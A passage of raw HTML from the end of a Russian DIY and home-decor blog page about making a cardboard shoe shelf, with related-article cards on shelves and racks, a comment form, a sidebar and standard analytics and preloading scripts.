class="post-card__content" itemprop="articleBody">Сделайте полку одним из 4 бюджетных способов и почерпните идеи изготовления кухонных, обувных, декоративных</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deco-hobby.ru/decor_and_needlework/napolnaa-derevannaa-polka-dla-cvetov-kak-sdelat-v-domasnih-usloviah-certez.html" content="Как сделать полку своими руками">
	<meta itemprop="dateModified" content="2022-12-20">
	<meta itemprop="datePublished" content="2022-12-20T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="3508" height="2480" itemprop="url image" src="//deco-hobby.ru/wp-content/uploads/pngwing.com16-kopiya.png" alt="Декор и хобби"></div><meta itemprop="name" content="Декор и хобби"><meta itemprop="telephone" content="Декор и хобби"><meta itemprop="address" content="https://deco-hobby.ru"></div>    
</div>                    
<div id="post-27836" class="post-card post-27836 post type-post status-publish format-standard has-post-thumbnail  category-decor_and_needlework" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://deco-hobby.ru/decor_and_needlework/uglovaa-polka-dla-obuvi-svoimi-rukami-v-prihozuu-foto-s-certezami.html"><img width="300" height="196" src="//deco-hobby.ru/wp-content/uploads/7/2/b/72b22465af9074623abc9b303475e812.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Полки для обуви своими руками, или как навести порядок в прихожей" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Декор и рукоделие</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://deco-hobby.ru/decor_and_needlework/uglovaa-polka-dla-obuvi-svoimi-rukami-v-prihozuu-foto-s-certezami.html">Обувница в прихожую: делаем своими руками (85 фото)</a></span></div></header><div class="post-card__content" itemprop="articleBody">Не обязательно покупать готовую обувницу в прихожую, ведь ее можно сделать своими руками. Особенно,</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deco-hobby.ru/decor_and_needlework/uglovaa-polka-dla-obuvi-svoimi-rukami-v-prihozuu-foto-s-certezami.html" content="Обувница в прихожую: делаем своими руками (85 фото)">
	<meta itemprop="dateModified" content="2022-12-20">
	<meta itemprop="datePublished" content="2022-12-20T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="3508" height="2480" itemprop="url image" src="//deco-hobby.ru/wp-content/uploads/pngwing.com16-kopiya.png" alt="Декор и хобби"></div><meta itemprop="name" content="Декор и хобби"><meta itemprop="telephone" content="Декор и хобби"><meta itemprop="address" content="https://deco-hobby.ru"></div>    
</div>                    
<div id="post-15137" class="post-card post-15137 post type-post status-publish format-standard has-post-thumbnail  category-decor_and_needlework" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://deco-hobby.ru/decor_and_needlework/vertikalnaa-vinnaa-polka-svoimi-rukami-posagovye-foto.html"><img width="300" height="196" src="//deco-hobby.ru/wp-content/uploads/f/5/0/f50e23a3d997bb2d75f3bb968ea12fb5.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пошаговая инструкция по изготовлению винного шкафа своими руками" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Декор и рукоделие</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://deco-hobby.ru/decor_and_needlework/vertikalnaa-vinnaa-polka-svoimi-rukami-posagovye-foto.html">Как выбрать винный стеллаж для дома по типу конструкции и материалу, как изготовить полку из дерева для хранения бутылок с вином своими руками?</a></span></div></header><div class="post-card__content" itemprop="articleBody">Как правильно сделать винную полку своими руками из подручных материалов, какие материалы и инструменты</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deco-hobby.ru/decor_and_needlework/vertikalnaa-vinnaa-polka-svoimi-rukami-posagovye-foto.html" content="Как выбрать винный стеллаж для дома по типу конструкции и материалу, как изготовить полку из дерева для хранения бутылок с вином своими руками?">
	<meta itemprop="dateModified" content="2022-12-20">
	<meta itemprop="datePublished" content="2022-12-20T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="3508" height="2480" itemprop="url image" src="//deco-hobby.ru/wp-content/uploads/pngwing.com16-kopiya.png" alt="Декор и хобби"></div><meta itemprop="name" content="Декор и хобби"><meta itemprop="telephone" content="Декор и хобби"><meta itemprop="address" content="https://deco-hobby.ru"></div>    
</div>            </div>
</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/decor_and_needlework/kak-sdelat-polku-dla-obuvi-iz-kartona-certez-i-fotografii-s-instrukciej.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//deco-hobby.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='45594' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="58ffe108e2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="161"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_2971" action="//deco-hobby.ru/" class="search-form">
    <label class="screen-reader-text" for="s_2971"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_2971" class="search-form__text">
    <button type="submit" id="searchsubmit_2971" class="search-form__submit"></button>
</form></div><div id="text-4" class="widget widget_text"><div class="widget-header">О сайте</div>			<div class="textwidget"><p>Сайт на котором вы найдете интересные идеи для рукоделия для всей семьи, а также идеи декора для дома, дачи, квартиры</p>
</div>
		</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://deco-hobby.ru/home_ideas/10-sposobov-ustanovki-stolba-dla-zabora.html" target="_blank">
            <img width="300" height="196" src="//deco-hobby.ru/wp-content/uploads/1/4/e/14eb49e62b487dcec86f415b8278a82e.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Бетонирование столбов для забора своими руками: варианты монтажа и технологии, пошаговая инструкция" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://deco-hobby.ru/home_ideas/10-sposobov-ustanovki-stolba-dla-zabora.html" target="_blank">Столбы для профнастила</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://deco-hobby.ru/home_ideas">Идеи для дома</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://deco-hobby.ru/home_ideas/7-poleznyh-prisposoblenia-dla-raboty-na-cirkularnoj-pile.html" target="_blank">
            <img width="300" height="196" src="//deco-hobby.ru/wp-content/uploads/4/1/0/410130dc748681021dcf69cb1ca3a82f.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Самодельное приспособление для точного раскроя досок ручной циркулярной пилой" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://deco-hobby.ru/home_ideas/7-poleznyh-prisposoblenia-dla-raboty-na-cirkularnoj-pile.html" target="_blank">Направляющая для циркулярной пилы: шина и каретка, параллельный упор</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://deco-hobby.ru/home_ideas">Идеи для дома</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://deco-hobby.ru/home_ideas/imitacia-dikogo-kamna-na-stolbah-delaem-iz-obycnogo-rastvora.html" target="_blank">
            <img width="300" height="196" src="//deco-hobby.ru/wp-content/uploads/4/c/c/4cc950db84c17558016621843b30a12e.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Делаем искусственный камень своими руками" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://deco-hobby.ru/home_ideas/imitacia-dikogo-kamna-na-stolbah-delaem-iz-obycnogo-rastvora.html" target="_blank">Надёжный забор из камня своими руками</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://deco-hobby.ru/home_ideas">Идеи для дома</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://deco-hobby.ru/home_ideas/kak-narezat-rezbu-na-polipropilenovoj-trube-i-budet-li-takoe-soedinenie-nadeznym.html" target="_blank">
            <img width="300" height="196" src="//deco-hobby.ru/wp-content/uploads/1/5/5/155045722be4f558d7632c6101afddaa.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Нарезка резьбы на трубах — инструмент, приспособления, устройства, способы" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://deco-hobby.ru/home_ideas/kak-narezat-rezbu-na-polipropilenovoj-trube-i-budet-li-takoe-soedinenie-nadeznym.html" target="_blank">Нарезка наружной и внутренней резьбы на трубах: инструмент, технологии</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://deco-hobby.ru/home_ideas">Идеи для дома</a>                    </span>
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="281d5ad9-9fa7-4dc9-a0b0-7542d00c55bf"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><div id='containerId334499'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 334499,
            			containerId: 'containerId334499'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-110119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-110119"><a href="https://deco-hobby.ru">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://deco-hobby.ru/feedback">Обратная связь</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-123"><a rel="privacy-policy" href="https://deco-hobby.ru/privacy-policy">Политика конфиденциальности</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://deco-hobby.ru/sample-page">О проекте</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Декор и хобби. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://deco-hobby.ru/privacy-policy">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://deco-hobby.ru/feedback">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91151604, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/91151604" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
<!--/noindex-->
</div><!-- #page -->




<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://deco-hobby.ru/decor_and_needlework/kak-sdelat-polku-dla-obuvi-iz-kartona-certez-i-fotografii-s-instrukciej.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:178px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:36px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto Slab" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-description {font-size:24px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#93c6c6}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#93c6c6}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#93c6c6}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#93c6c6}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#93c6c6}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#00c6c6}.site-description, .site-description a {color:#0c0c0c}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#93c6c6}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://deco-hobby.ru/wp-content/uploads/1643675635_2-abrakadabra-fun-p-fon-dlya-prezentatsii-v-pastelnikh-tonakh-2.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:left top}}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//deco-hobby.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//deco-hobby.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/deco-hobby.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/deco-hobby.ru\/wp-admin\/admin-ajax.php","nonce":"3ee0130c2b"};
/* ]]> */
</script>
<script type="text/javascript" src="//deco-hobby.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//deco-hobby.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":110,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="//deco-hobby.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
